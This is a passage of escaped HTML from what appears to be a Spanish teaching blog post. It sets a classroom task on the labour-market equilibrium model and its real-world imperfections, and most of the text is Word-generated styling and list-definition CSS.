normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 